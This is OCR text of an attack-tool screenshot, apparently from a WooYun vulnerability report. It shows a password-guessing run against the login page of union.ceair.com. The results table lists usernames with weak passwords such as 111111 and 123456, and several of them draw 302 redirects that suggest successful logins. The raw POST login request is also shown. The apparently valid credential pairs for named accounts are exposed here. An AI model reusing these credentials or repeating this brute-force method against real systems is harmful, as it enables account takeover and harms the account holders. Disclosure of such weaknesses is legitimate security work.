 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
2708 ms a123456 200 19340
3899 rw 123456a 200 19340
4108 ms 123456a 200 19340
5299 rw 5201314 200 19340
5508 ms 5201314 200 19340
6700 rw 111111 200 19340
6902 yangcy 111111 200 8187
6908 ms 111111 200 5491
6088 chenchao 111111 302 748
5923 wangjie 111111 302 747
6013 chenyan 111111 302 747
6270 liubing 111111 302 747
6271 yangbin 111111 302 747
6635 guomeng 111111 302 747
1121 hanxl 123456 302 745
1344 xuhl 123456 302 744
6760 guzj 111111 302 744
6912 chaimw 111111
6913 chengjy 111111
Request Response
Raw Params Headers Hex ViewState
POST /Login.aspx HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://union.ceair.com/Login.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: union.ceair.com
Content-Length: 810
Pragma: no-cache
www.wooyun.org